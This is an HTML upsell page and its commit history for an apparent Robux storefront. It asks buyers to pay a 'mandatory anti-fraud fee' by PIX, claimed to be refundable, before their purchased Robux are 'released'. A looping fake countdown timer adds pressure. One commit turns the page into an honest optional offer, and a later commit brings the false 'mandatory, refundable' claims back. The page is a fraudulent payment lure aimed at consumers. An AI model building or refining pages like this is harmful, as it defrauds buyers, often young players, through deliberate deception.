
==== upsell.html @ 4776d6e8 "Enhance URL parameter parsing for transaction details Added functionality to parse URL parameters fo" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Taxa de Liberação - Upsell</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', sans-serif;
        }

        html, body {
            width: 100%;
            min-height: 100%;
            background: #050505;
        }

        body {
            background-color: #050505;
            color: #FFFFFF;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            min-height: 100vh;
            padding: 0 0 40px 0;
        }

        .container {
            width: 100%;
            max-width: 480px;
            background-color: #050505;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        /* Top Bar Cronômetro */
        .timer-bar {
            width: 100%;
            background: linear-gradient(180deg, #171300 0%, #0D0B00 100%);
            border-bottom: 1px solid #3A3000;
            text-align: center;
            padding: 16px 20px;
        }

        .timer-title {
            color: #FFD84A;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1.5px;
            text-transform: uppercase;
            margin-bottom: 6px;
        }

        .timer-clock {
            color: #FFC400;
            font-size: 38px;
            font-weight: 900;
            letter-spacing: 2px;
            text-shadow: 0 0 15px rgba(255,196,0,.35);
        }

        /* Conteúdo Principal */
        .content {
            padding: 24px 20px;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .main-title {
            font-size: 24px;
            font-weight: 900;
            text-align: center;
            text-transform: uppercase;
            color: #FFFFFF;
            letter-spacing: 0.5px;
            margin-bottom: 16px;
            line-height: 1.2;
        }

        .description {
            font-size: 15px;
            color: #D1D5DB;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 24px;
        }

        .description highlight {
            font-weight: 800;
            color: #FFFFFF;
        }

        .description .price-tag {
            color: #FFC400;
            font-weight: 800;
        }

        /* Card do Produto */
        .upsell-card {
            width: 100%;
            background-color: #111111;
            border: 1.5px solid #F5B900;
            border-radius: 16px;
            padding: 24px 20px;
            box-shadow: 0 0 25px rgba(245,185,0,.15);
            margin-bottom: 24px;
        }

        .card-header {
            display: flex;
            align-items: center;
            gap: 14px;
            margin-bottom: 20px;
        }

        .shield-icon {
            width: 44px;
            height: 44px;
            background: linear-gradient(135deg, #F5B900 0%, #8A6500 100%);
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            box-shadow: 0 4px 12px rgba(245,185,0,.3);
        }

        .shield-icon svg {
            width: 24px;
            height: 24px;
            fill: #FFFFFF;
        }

        .card-header-text {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .card-title {
            font-size: 18px;
            font-weight: 800;
            color: #FFFFFF;
        }

        .badge {
            display: inline-flex;
            align-items: center;
            background-color: rgba(34, 197, 94, 0.15);
            color: #4ADE80;
            border: 1px solid rgba(34, 197, 94, 0.3);
            font-size: 12px;
            font-weight: 700;
            padding: 3px 10px;
            border-radius: 20px;
            width: fit-content;
        }

        /* Checklist */
        .checklist {
            display: flex;
            flex-direction: column;
            gap: 14px;
            margin-bottom: 24px;
        }

        .check-item {
            display: flex;
            align-items: center;
            gap: 12px;
            font-size: 14px;
            color: #E5E7EB;
            font-weight: 500;
        }

        .check-icon {
            width: 20px;
            height: 20px;
            background-color: rgba(34, 197, 94, 0.2);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
        }

        .check-icon svg {
            width: 12px;
            height: 12px;
            stroke: #4ADE80;
            stroke-width: 3;
        }

        /* Preço no Card */
        .price-section {
            text-align: center;
            padding-top: 16px;
            border-top: 1px solid #3A3000;
        }

        .main-price {
            font-size: 36px;
            font-weight: 900;
            color: #FFFFFF;
            letter-spacing: -0.5px;
        }

        .price-subtext {
            font-size: 12px;
            color: #4ADE80;
            font-weight: 600;
            margin-top: 4px;
        }

        /* Botão CTA */
        .cta-button {
            width: 100%;
            background: linear-gradient(135deg, #F5B900 0%, #F5B900 50%, #C58F00 100%);
            color: #FFFFFF;
            border: none;
            border-radius: 12px;
            padding: 18px 24px;
            font-size: 18px;
            font-weight: 900;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            cursor: pointer;
            box-shadow: 0 8px 25px rgba(245,185,0,.35);
            transition: all 0.2s ease;
            text-decoration: none;
            display: block;
            text-align: center;
            margin-bottom: 24px;
        }

        .cta-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 12px 30px rgba(245,185,0,.55);
            background: linear-gradient(135deg, #FFC400 0%, #FFD84A 50%, #F5B900 100%);
        }

        /* Caixas de Aviso */
        .warning-box {
            width: 100%;
            background-color: #1A1200;
            border: 1px solid #6B5200;
            border-radius: 12px;
            padding: 16px;
            display: flex;
            gap: 14px;
            align-items: flex-start;
            margin-bottom: 28px;
        }

        .warning-icon {
            width: 28px;
            height: 28px;
            background-color: #EF4444;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            margin-top: 2px;
        }

        .warning-icon svg {
            width: 16px;
            height: 16px;
            fill: #FFFFFF;
        }

        .warning-text-container {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .warning-title {
            color: #FFD84A;
            font-size: 14px;
            font-weight: 800;
            letter-spacing: 0.5px;
        }

        .warning-desc {
            font-size: 13px;
            color: #F5E7A6;
            line-height: 1.4;
        }

        /* Footer */
        .footer {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            font-size: 12px;
            color: #9CA3AF;
            text-align: center;
        }

        .footer svg {
            width: 14px;
            height: 14px;
            fill: #9CA3AF;
        }
    </style>
</head>
<body>

    <div class="container">
        <!-- Top Bar com Contador -->
        <div class="timer-bar">
            <div class="timer-title">Tempo para liberar seus Robux</div>
            <div class="timer-clock" id="timer">09:52</div>
        </div>

        <div class="content">
            <!-- Título Principal -->
            <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
            
            <p class="description">
                Para liberar os Robux adquiridos na sua conta, é <highlight>OBRIGATÓRIO</highlight> pagar uma taxa antifraude única de <span class="price-tag">R$ 9,90</span>. Este valor é totalmente reembolsável e será devolvido após a liberação.
            </p>

            <!-- Card de Checkout / Upsell -->
            <div class="upsell-card">
                <div class="card-header">
                    <div class="shield-icon">
                        <svg viewBox="0 0 24 24">
                            <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
                        </svg>
                    </div>
                    <div class="card-header-text">
                        <div class="card-title">Taxa de Liberação dos Robux</div>
                        <div class="badge">100% Reembolsável</div>
                    </div>
                </div>

                <div class="checklist">
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Proteção contra fraude e chargeback
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Entrega garantida dos Robux
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Valor devolvido após liberação
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Pagamento 100% seguro via PIX
                    </div>
                </div>

                <div class="price-section">
                    <div class="main-price">R$ 9,90</div>
                    <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
                </div>
            </div>

            <!-- Botão de Ação -->
            <a href="#" class="cta-button">PAGAR AGORA — R$ 9,90</a>

            <!-- Aviso de Atenção -->
            <div class="warning-box">
                <div class="warning-icon">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/>
                    </svg>
                </div>
                <div class="warning-text-container">
                    <div class="warning-title">ATENÇÃO</div>
                    <div class="warning-desc">
                        Se você <strong>NÃO pagar</strong> esta taxa antifraude, seus Robux <strong>NÃO serão liberados!</strong> O pagamento é <strong>OBRIGATÓRIO</strong> para processar a liberação na sua conta.
                    </div>
                </div>
            </div>

            <!-- Footer -->
            <div class="footer">
                <svg viewBox="0 0 24 24">
                    <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
                </svg>
                <span>Pagamento 100% seguro via PIX — robuxempire.shop</span>
            </div>
        </div>
    </div>

    <!-- Script para o Cronômetro Funcional -->
    <script>
        function startTimer(duration, display) {
            let timer = duration, minutes, seconds;
            setInterval(function () {
                minutes = parseInt(timer / 60, 10);
                seconds = parseInt(timer % 60, 10);

                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;

                display.textContent = minutes + ":" + seconds;

                if (--timer < 0) {
                    timer = duration;
                }
            }, 1000);
        }

        window.onload = function () {
            let nineMinutesFiftyTwo = 9 * 60 + 52;
            let display = document.querySelector('#timer');
            startTimer(nineMinutesFiftyTwo, display);
        };
    </script>

<script>
(() => {
  const ENDPOINT = "https://flevopay-api.lcfferr57.workers.dev/api/create-pix";
  const PRICE = 9.90;

  function getParentPurchase() {
    const storages = [];
    try { storages.push(window.sessionStorage); } catch (_) {}
    try { if (window.parent && window.parent !== window) storages.push(window.parent.sessionStorage); } catch (_) {}
    try { storages.push(window.localStorage); } catch (_) {}
    try { if (window.parent && window.parent !== window) storages.push(window.parent.localStorage); } catch (_) {}

    for (const storage of storages) {
      try {
        const raw = storage.getItem("kingdom_original_purchase");
        if (!raw) continue;
        const parsed = JSON.parse(raw);
        if (parsed && typeof parsed === "object") return parsed;
      } catch (_) {}
    }
    try {
      const q = new URLSearchParams(window.location.search);
      const email = q.get("email") || "";
      const paymentId = q.get("paymentId") || q.get("orderId") || "";
      if (email || paymentId) {
        return {
          email,
          paymentId,
          orderId: paymentId,
          transactionId: q.get("transactionId") || "",
          username: q.get("username") || "",
          name: q.get("product") || q.get("name") || "",
          product: q.get("product") || "",
          amount: Number(q.get("amount") || 0)
        };
      }
    } catch (_) {}
    return {};
  }

  function normalizeEmail(value) {
    return String(value || "").trim().toLowerCase();
  }

  function money(v) {
    return "R$ " + Number(v).toFixed(2).replace(".", ",");
  }

  function showPix(data) {
    const copyPaste = data.copyPaste || data.pixCode || data.pix_code || data.qrCode || data.qr_code || data.data?.copyPaste || data.data?.pixCode || data.data?.pix_code || "";
    const qrBase64 = data.qrCodeBase64 || data.qr_code_base64 || data.data?.qrCodeBase64 || data.data?.qr_code_base64 || "";
    const qrUrl = data.qrcodeUrl || data.qrCodeUrl || data.qr_code_url || data.qrcode_url || data.data?.qrcodeUrl || data.data?.qrCodeUrl || data.data?.qr_code_url || "";
    const qrSrc = qrBase64
      ? (qrBase64.startsWith("data:") ? qrBase64 : "data:image/png;base64," + qrBase64)
      : (qrUrl || (copyPaste ? "https://quickchart.io/qr?size=220&margin=2&text="+encodeURIComponent(copyPaste) : ""));

    const old = document.getElementById("upsellPixOverlay");
    if (old) old.remove();

    const overlay = document.createElement("div");
    overlay.id = "upsellPixOverlay";
    overlay.style.cssText = "position:fixed;inset:0;z-index:99999;background:rgba(8,5,15,.96);display:flex;align-items:center;justify-content:center;padding:18px;overflow:auto";
    overlay.innerHTML = `
      <div style="width:min(430px,100%);background:#111111;border:1px solid #F5B900;border-radius:18px;padding:22px;box-shadow:0 20px 60px rgba(124,58,237,.35);text-align:center;color:#fff">
        <h2 style="margin:0 0 8px">Pagamento PIX</h2>
        <p style="margin:0 0 14px;color:#FFE27A">Pague ${money(PRICE)} para concluir.</p>
        ${qrSrc ? `<div style="background:#fff;border-radius:14px;padding:12px;margin:0 auto 14px;width:min(280px,90%)"><img src="${qrSrc}" style="display:block;width:100%;height:auto"></div>` : ""}
        ${copyPaste ? `<button id="copyUpsellPix" style="width:100%;padding:14px;border:0;border-radius:12px;background:#F5B900;color:#fff;font-weight:800;cursor:pointer">COPIAR CÓDIGO PIX</button>` : ""}
        <p id="upsellPixStatus" style="margin:14px 0 0;color:#E5E5E5">⏳ Aguardando pagamento...</p>
      </div>`;

    document.body.appendChild(overlay);

    const copyBtn = document.getElementById("copyUpsellPix");
    if (copyBtn) {
      copyBtn.onclick = async () => {
        try {
          await navigator.clipboard.writeText(copyPaste);
          copyBtn.textContent = "✓ CÓDIGO COPIADO";
        } catch (_) {
          prompt("Copie o código PIX:", copyPaste);
        }
      };
    }
  }

  async function createUpsellPix(e) {
    e.preventDefault();
    const button = e.currentTarget;
    if (button.dataset.loading === "1") return;

    let purchase = getParentPurchase();
    let email = normalizeEmail(purchase.email);

    if (!email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
      alert("Não foi possível gerar o PIX porque o e-mail do pedido original não foi encontrado ou é inválido.");
      return;
    }

    button.dataset.loading = "1";
    const originalText = button.textContent;
    button.textContent = "GERANDO PIX...";

    try {
      const response = await fetch(ENDPOINT, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          amount: PRICE,
          product: "Taxa Antifraude - Liberação de Robux",
          description: "Taxa Antifraude - Liberação de Robux",
          source: "kingdom-robux-upsell",
          externalReference: "UPSELL-" + (purchase.paymentId || purchase.orderId || "TESTE") + "-" + Date.now() + "-" + Math.random().toString(16).slice(2),
          originalOrderId: purchase.paymentId || purchase.orderId || "",
          name: purchase.name || "Cliente",
          email: purchase.email || "",
          username: purchase.username || ""
        })
      });

      const data = await response.json().catch(() => ({}));
      if (!response.ok || data.success === false) {
        throw new Error(data.message || "Não foi possível gerar o PIX.");
      }

      const hasPix = data.copyPaste || data.pixCode || data.pix_code || data.qrCode || data.qr_code || data.qrCodeBase64 || data.qr_code_base64 || data.qrcodeUrl || data.qrCodeUrl || data.qr_code_url || data.data?.copyPaste || data.data?.pixCode || data.data?.pix_code || data.data?.qrCodeBase64 || data.data?.qr_code_base64;
      if (!hasPix) throw new Error("A API não retornou os dados do PIX.");

      showPix(data);
    } catch (err) {
      alert(err.message || "Erro ao gerar o PIX.");
    } finally {
      button.dataset.loading = "";
      button.textContent = originalText;
    }
  }

  document.addEventListener("DOMContentLoaded", () => {
    const button = document.querySelector(".cta-button");
    if (button) button.addEventListener("click", createUpsellPix);
  });
})();
</script>

</body>
</html>

==== commit c7efba39: "Update antifraud fee from R$ 9,90 to R$ 14,90" ====
--- a/upsell.html
+++ b/upsell.html
@@ -328,7 +328,7 @@
             <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
             
             <p class="description">
-                Para liberar os Robux adquiridos na sua conta, é <highlight>OBRIGATÓRIO</highlight> pagar uma taxa antifraude única de <span class="price-tag">R$ 9,90</span>. Este valor é totalmente reembolsável e será devolvido após a liberação.
+                Para liberar os Robux adquiridos na sua conta, é <highlight>OBRIGATÓRIO</highlight> pagar uma taxa antifraude única de <span class="price-tag">R$ 14,90</span>. Este valor é totalmente reembolsável e será devolvido após a liberação.
             </p>
 
             <!-- Card de Checkout / Upsell -->
@@ -381,13 +381,13 @@
                 </div>
 
                 <div class="price-section">
-                    <div class="main-price">R$ 9,90</div>
+                    <div class="main-price">R$ 14,90</div>
                     <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
                 </div>
             </div>
 
             <!-- Botão de Ação -->
-            <a href="#" class="cta-button">PAGAR AGORA — R$ 9,90</a>
+            <a href="#" class="cta-button">PAGAR AGORA — R$ 14,90</a>
 
             <!-- Aviso de Atenção -->
             <div class="warning-box">
@@ -443,7 +443,7 @@
 <script>
 (() => {
   const ENDPOINT = "https://flevopay-api.lcfferr57.workers.dev/api/create-pix";
-  const PRICE = 9.90;
+  const PRICE = 14.90;
 
   function getParentPurchase() {
     const storages = [];
@@ -460,23 +460,6 @@
         if (parsed && typeof parsed === "object") return parsed;
       } catch (_) {}
     }
-    try {
-      const q = new URLSearchParams(window.location.search);
-      const email = q.get("email") || "";
-      const paymentId = q.get("paymentId") || q.get("orderId") || "";
-      if (email || paymentId) {
-        return {
-          email,
-          paymentId,
-          orderId: paymentId,
-          transactionId: q.get("transactionId") || "",
-          username: q.get("username") || "",
-          name: q.get("product") || q.get("name") || "",
-          product: q.get("product") || "",
-          amount: Number(q.get("amount") || 0)
-        };
-      }
-    } catch (_) {}
     return {};
   }
 

==== commit f51d34dd: "Clarify optional upsell and allow email confirmation without changing Pix endpoint or checkout" ====
--- a/upsell.html
+++ b/upsell.html
@@ -325,10 +325,10 @@
 
         <div class="content">
             <!-- Título Principal -->
-            <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
+            <h1 class="main-title">Oferta adicional opcional</h1>
             
             <p class="description">
-                Para liberar os Robux adquiridos na sua conta, é <highlight>OBRIGATÓRIO</highlight> pagar uma taxa antifraude única de <span class="price-tag">R$ 14,90</span>. Este valor é totalmente reembolsável e será devolvido após a liberação.
+                Você pode optar por esta oferta adicional de <span class="price-tag">R$ 14,90</span>. A compra original não depende desta contratação.
             </p>
 
             <!-- Card de Checkout / Upsell -->
@@ -340,8 +340,8 @@
                         </svg>
                     </div>
                     <div class="card-header-text">
-                        <div class="card-title">Taxa de Liberação dos Robux</div>
-                        <div class="badge">100% Reembolsável</div>
+                        <div class="card-title">Oferta adicional de Robux</div>
+                        <div class="badge">Compra opcional</div>
                     </div>
                 </div>
 
@@ -352,7 +352,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Proteção contra fraude e chargeback
+                        Oferta adicional independente
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -360,7 +360,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Entrega garantida dos Robux
+                        A compra original permanece independente
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -368,7 +368,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Valor devolvido após liberação
+                        Confira as condições antes de pagar
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -382,7 +382,7 @@
 
                 <div class="price-section">
                     <div class="main-price">R$ 14,90</div>
-                    <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
+                    <div class="price-subtext">Pagamento referente apenas à oferta adicional</div>
                 </div>
             </div>
 
@@ -399,7 +399,7 @@
                 <div class="warning-text-container">
                     <div class="warning-title">ATENÇÃO</div>
                     <div class="warning-desc">
-                        Se você <strong>NÃO pagar</strong> esta taxa antifraude, seus Robux <strong>NÃO serão liberados!</strong> O pagamento é <strong>OBRIGATÓRIO</strong> para processar a liberação na sua conta.
+                        Esta oferta é <strong>opcional</strong>. A entrega da compra original não depende deste pagamento adicional.
                     </div>
                 </div>
             </div>
@@ -409,7 +409,7 @@
                 <svg viewBox="0 0 24 24">
                     <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
                 </svg>
-                <span>Pagamento 100% seguro via PIX — robuxempire.shop</span>
+                <span>Pagamento via PIX — Kingdom Robux</span>
             </div>
         </div>
     </div>
@@ -518,9 +518,15 @@
     let email = normalizeEmail(purchase.email);
 
     if (!email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
-      alert("Não foi possível gerar o PIX porque o e-mail do pedido original não foi encontrado ou é inválido.");
-      return;
+      const supplied = window.prompt("Informe o e-mail para identificar esta oferta opcional:", email || "");
+      if (supplied === null) return;
+      email = normalizeEmail(supplied);
+      if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
+        alert("Informe um e-mail válido para continuar.");
+        return;
+      }
     }
+    purchase.email = email;
 
     button.dataset.loading = "1";
     const originalText = button.textContent;
@@ -532,8 +538,8 @@
         headers: { "Content-Type": "application/json" },
         body: JSON.stringify({
           amount: PRICE,
-          product: "Taxa Antifraude - Liberação de Robux",
-          description: "Taxa Antifraude - Liberação de Robux",
+          product: "Oferta adicional opcional de Robux",
+          description: "Oferta adicional opcional de Robux",
           source: "kingdom-robux-upsell",
           externalReference: "UPSELL-" + (purchase.paymentId || purchase.orderId || "TESTE") + "-" + Date.now() + "-" + Math.random().toString(16).slice(2),
           originalOrderId: purchase.paymentId || purchase.orderId || "",

==== commit 46d78d6a: "Update upsell.html" ====
--- a/upsell.html
+++ b/upsell.html
@@ -325,10 +325,10 @@
 
         <div class="content">
             <!-- Título Principal -->
-            <h1 class="main-title">Oferta adicional opcional</h1>
+            <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
             
             <p class="description">
-                Você pode optar por esta oferta adicional de <span class="price-tag">R$ 14,90</span>. A compra original não depende desta contratação.
+                Para liberar os Robux adquiridos na sua conta, é OBRIGATÓRIO pagar uma taxa antifraude única de  <span class="price-tag">R$ 14,90</span>. Este valor é totalmente reembolsável e será devolvido após a liberação.
             </p>
 
             <!-- Card de Checkout / Upsell -->
@@ -340,8 +340,8 @@
                         </svg>
                     </div>
                     <div class="card-header-text">
-                        <div class="card-title">Oferta adicional de Robux</div>
-                        <div class="badge">Compra opcional</div>
+                        <div class="card-title">Taxa de Liberação dos Robux</div>
+                        <div class="badge">100% Reembolsável</div>
                     </div>
                 </div>
 
@@ -352,7 +352,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Oferta adicional independente
+                        Proteção contra fraude e chargeback
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -360,7 +360,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        A compra original permanece independente
+                        Entrega garantida dos Robux
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -368,7 +368,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Confira as condições antes de pagar
+                        Valor devolvido após liberação
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -382,7 +382,7 @@
 
                 <div class="price-section">
                     <div class="main-price">R$ 14,90</div>
-                    <div class="price-subtext">Pagamento referente apenas à oferta adicional</div>
+                    <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
                 </div>
             </div>
 
@@ -399,7 +399,7 @@
                 <div class="warning-text-container">
                     <div class="warning-title">ATENÇÃO</div>
                     <div class="warning-desc">
-                        Esta oferta é <strong>opcional</strong>. A entrega da compra original não depende deste pagamento adicional.
+                        Se voce <strong>NÃO PAGAR</strong>  esta taxa antifraude, seus Robux NÃO serão liberados! O pagamento é OBRIGATÓRIO para processar a liberação na sua conta.
                     </div>
                 </div>
             </div>
@@ -457,7 +457,7 @@
         const raw = storage.getItem("kingdom_original_purchase");
         if (!raw) continue;
         const parsed = JSON.parse(raw);
-        if (parsed && typeof parsed === "object") return parsed;
+        if (parsed && typeof parsed === "object" && /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(normalizeEmail(parsed.email))) return parsed;
       } catch (_) {}
     }
     return {};
@@ -518,13 +518,8 @@
     let email = normalizeEmail(purchase.email);
 
     if (!email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
-      const supplied = window.prompt("Informe o e-mail para identificar esta oferta opcional:", email || "");
-      if (supplied === null) return;
-      email = normalizeEmail(supplied);
-      if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
-        alert("Informe um e-mail válido para continuar.");
-        return;
-      }
+      alert("Não foi possível recuperar os dados do pedido original. Volte ao checkout e tente novamente.");
+      return;
     }
     purchase.email = email;
 
